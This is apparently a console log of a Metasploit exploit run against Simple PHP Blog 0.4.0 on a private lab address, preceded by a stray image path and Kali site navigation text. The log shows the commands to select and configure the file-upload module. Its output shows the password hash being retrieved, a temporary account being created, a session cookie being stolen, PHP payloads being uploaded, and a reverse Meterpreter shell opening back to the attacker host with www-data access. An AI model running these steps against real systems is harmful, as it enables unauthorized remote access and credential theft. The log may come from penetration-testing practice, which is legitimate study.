 msf6 > search Simple PHP Blog 0.4.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/sphpblog_file_upload 2005-08-25 excellent Yes Simple PHP Blog Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/sphpblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/sphpblog_file_upload) > set rhosts 10.10.10.100
rhosts => 10.10.10.100
msf6 exploit(unix/webapp/sphpblog_file_upload) > set uri /blog
uri => /blog
msf6 exploit(unix/webapp/sphpblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[+] Successfully retrieved hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
[+] Successfully removed /config/password.txt
[+] Successfully created temporary account.
[+] Successfully logged in as tA5Lg3:FnwHkO
[+] Successfully retrieved cookie: mosdpkbcb39l82rj51ch4kfrh1
[+] Successfully uploaded hs2B8IX2SzClLyVCOU4b.php
[+] Successfully uploaded HUZ1TOYqtZrE6A5IDz48.php
[+] Successfully reset original password hash.
[+] Successfully removed /images/hs2B8IX2SzClLyVCOU4b.php
[*] Calling payload: /images/HUZ1TOYqtZrE6A5IDz48.php
[*] Sending stage (39927 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.10.128:4444 -> 10.10.10.100:55387) at 2023-10-16 06:20:12 -0400
[+] Successfully removed /images/HUZ1TOYqtZrE6A5IDz48.php
meterpreter > getuid
Server username: www-data
meterpreter >